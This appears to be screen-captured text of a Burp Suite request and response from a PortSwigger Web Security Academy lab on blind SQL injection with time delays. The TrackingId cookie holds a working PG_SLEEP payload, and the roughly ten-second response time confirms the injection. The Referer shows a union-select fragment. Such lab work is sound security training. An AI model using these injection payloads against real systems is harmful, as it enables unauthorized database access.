 Send Cancel < > Target: https://acce1f721fb0346fc088b54800d10088.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
acce1f721fb0346fc088b54800d10088.web-security-academy.
net
3 Cookie: TrackingId=BDimd5Ba7hccUkYL' AND 1337=(SELECT
1337 FROM PG_SLEEP(10)) AND '1337'='1337; session=
O4ib9ZBFs6pzRpsQXJzJBvf8y1Y2fwOc
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://acce1f721fb0346fc088b54800d10088.web-security-
academy.net/filter?category=Pets%27%20union%20select%2
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4852
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
Blind SQL injection with time delays
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (16)
Response Headers (3)
Done 4,952 bytes | 10,486 millis